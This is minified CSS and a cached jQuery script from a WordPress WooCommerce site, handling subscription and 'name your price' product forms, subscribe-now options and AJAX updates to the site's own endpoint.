.enr-subscribe-forced{pointer-events:none}a.wcs-switch-link{display:table;margin-top:1em}.product .nyp-disabled,.wcopc .product-item .nyp-disabled{opacity:.2}.product .single_variation_wrap .nyp,.wcopc .product-item .single_variation_wrap .nyp{display:none}.product .single_variation_wrap .suggested-text,.wcopc .product-item .single_variation_wrap .suggested-text{margin-bottom:1.5em;display:inline-block}.product .nyp,.wcopc .product-item .nyp{margin-bottom:1.5em}.product .nyp label,.wcopc .product-item .nyp label{font-weight:700;display:block}.product .nyp .nyp-input,.wcopc .product-item .nyp .nyp-input{display:inline-block;margin-bottom:0;text-align:center;font-weight:700;min-width:10em}.product .nyp .minimum-price,.wcopc .product-item .nyp .minimum-price{margin:0;color:inherit;font-size:.75em;opacity:.7}.product .nyp .woocommerce-nyp-message,.wcopc .product-item .nyp .woocommerce-nyp-message{margin:1em 0!important}.product .nyp:after,.wcopc .product-item .nyp:after{content:"";display:table;clear:both}.woocommerce div.nyp-product.elementor form.cart{display:block!important}

--- FILE ---
content_type: application/x-javascript
request_url: https://illinoisaccountants.com/wp-content/cache/minify/ecf23.js
body_size: 1008
content:
jQuery(function($){'use strict';var is_blocked=function($node){return $node.is('.processing')||$node.parents('.processing').length;};var block=function($node){$.blockUI.defaults.overlayCSS.cursor='wait';if(!is_blocked($node)){$node.addClass('processing').block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});}};var unblock=function($node){$node.removeClass('processing').unblock();};if('yes'===enr_frontend_params.hide_variable_limited_notice&&$('form.variations_form').length&&$('form.variations_form').find('.limited-subscription-notice').length){$('form.variations_form').find('.limited-subscription-notice').hide();}
function maybeProcessSwitchRequest(){if(window.location.href.indexOf('switch-subscription')!=-1&&window.location.href.indexOf('item')!=-1){$('.product form.cart').prop('action','');}}
var wcs_variations_form={variationForm:$('.variations_form'),cartForm:$('form.cart'),init:function(){$(document).on('found_variation.wc-variation-form',this.onFoundVariation);$(document).on('reset_data',this.onResetVariation);},onFoundVariation:function(evt,variation){wcs_variations_form.onResetVariation();if(variation.enr_limited_subscription_notice){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').after(variation.enr_limited_subscription_notice);}
if(variation.enr_resubscribe_link){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').after(variation.enr_resubscribe_link);}
if(variation.enr_subscribe_now_form){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').before(variation.enr_subscribe_now_form);wcs_variations_form.variationForm.find('.single_add_to_cart_button').text(variation.enr_single_add_to_cart_text);wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper #enr_subscribe_now').change();}
maybeProcessSwitchRequest();},onResetVariation:function(){if(wcs_variations_form.variationForm.find('.enr-variation-wrapper').length){wcs_variations_form.variationForm.find('.enr-variation-wrapper').remove();}
if(wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper').length){wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper').parent().remove();}
wcs_variations_form.variationForm.find('.single_add_to_cart_button').removeClass('enr_single_subscribe_button').text(enr_frontend_params.single_add_to_cart_text);},};var wcs_subscribe_now={wrapper:$('.enr-subscribe-now-wrapper'),init:function(){$(document).on('change','#enr_subscribe_now,#enr_subscribe_plans,#enr_subscribe_period,#enr_subscribe_period_interval,#enr_subscribe_length',this.updateAction);$(document).on('updated_wc_div, updated_cart_totals',this.mayBeShowForm);if(this.wrapper.length>0){this.wrapper.find('#enr_subscribe_now').change();maybeProcessSwitchRequest();}},showForm:function(node){var wrapper=node;wrapper=node.closest('.enr-subscribe-now-wrapper');if(wrapper.length>0){if(wrapper.find('#enr_subscribe_now').is(':checked')){wrapper.find('tr:gt(0)').slideDown();}else{wrapper.find('tr:gt(0)').slideUp();}}},mayBeShowForm:function(){wcs_subscribe_now.showForm(wcs_subscribe_now.wrapper);},updateAction:function(evt,refreshed){evt.preventDefault();var $this=$(evt.currentTarget);refreshed=refreshed||false;wcs_subscribe_now.showForm($this);block(wcs_subscribe_now.getNode());$.ajax({type:'POST',url:enr_frontend_params.ajax_url,data:{action:'_enr_subscribe_now',security:enr_frontend_params.subscribe_now_nonce,is_switch_request:enr_frontend_params.is_switch_request,data:$this.closest('.enr-subscribe-now-wrapper').find(':input[name]').serialize()},success:function(response){if(response.success){$this.closest(response.data.subscribe_wrapper_class).empty().append(response.data.html);wcs_subscribe_now.showForm($this);if($('.single_add_to_cart_button').length){if('1'!==enr_frontend_params.is_switch_request&&$this.closest('.enr-subscribe-now-wrapper').find('#enr_subscribe_now').is(':checked')){$('.single_add_to_cart_button').addClass('enr_single_subscribe_button').text(enr_frontend_params.subscribe_now_button_text);}else{$('.single_add_to_cart_button').removeClass('enr_single_subscribe_button').text(enr_frontend_params.single_add_to_cart_text);}}
if(false===response.data.refresh||true===refreshed){$(document.body).trigger('update_checkout');if($('.woocommerce-cart-form').length){$(document.body).trigger('wc_update_cart');}}else{$('#enr_subscribe_now').trigger('change',[true]);}}},complete:function(){unblock(wcs_subscribe_now.getNode());}});return false;},getNode:function(){if($('.woocommerce-cart-form').length){return $('div.cart_totals');}else if($('.woocommerce-checkout').length){return $('.woocommerce-checkout-payment, .woocommerce-checkout-review-order-table').closest('form');}else{return $('.enr-subscribe-now-wrapper');}},};wcs_variations_form.init();wcs_subscribe_now.init();});